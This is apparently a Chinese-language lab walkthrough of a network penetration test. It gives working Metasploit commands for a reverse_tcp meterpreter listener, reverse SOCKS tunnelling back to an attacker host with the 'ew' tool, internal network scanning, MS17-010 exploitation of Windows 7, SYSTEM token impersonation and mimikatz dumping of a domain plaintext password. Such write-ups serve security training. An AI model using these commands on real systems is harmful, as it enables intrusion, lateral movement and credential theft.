

拿到主机权限之后发现有两块网卡,183网段使用kali无法通信,肯定为内网地址





使用kali生成后门,并用xshell上传到ubuntu

并赋予执行权限

打开msf,配置、监听、执行

use exploit/multi/handler #使用监听模块

set payload linux/x64/meterpreter/reverse_tcp #使用和木马相同的payload

set lhost 192.168.0.128 #kaili 的ip

set lport 4444 #木马的端口

run #执行

上线成功





建立代理



在msf里添加路由

run post/multi/manage/autoroute



这里用到一款工具,建立代理的话比较方便

https://github.com/idlefire/ew



在kali上执行命令

./ew_for_linux64 -s rcsocks -l 1080 -e 1234



在目标主机上上传ew_for_linux64,执行命令

./ew_for_linux64 -s rssocks -d 192.168.48.136 -e 1234

创建成功



用kali ping一下内网,看看代理是否创建成功

内网信息收集



可以看到kali成功打入内网,使用msf模块进行内网主机探测

use auxiliary/scanner/discovery/udp_probe

set RHOSTS 192.168.183.0/24

set THREADS 15

run



发现两台主机



使用nmap扫一下,发现445端口都开着,试一下ms17010



你妹的,坑死了,这里利用ms17010攻击的时候要把火绒退了,不然会拦截,这里成功拿下win7

server的话可以攻击成功,但是创建不了会话

解决Kali中MSF Console拿到Windows shell后显示中文乱码问题,在拿到的Windows shell中输入如下命令,设置活动代码页字符为UTF-8编码。

chcp 65001





密码获取





提权:使用meterpreter里面使用令牌窃取SYSTEM权限之后再进行mimikatz密码进行抓取

use incognito

impersonate_token "NT AUTHORITY\SYSTEM"



成功获取win7在域里的明文密码

总结

有些过程思路很清晰,但是做起来各种问题,总结:还是带练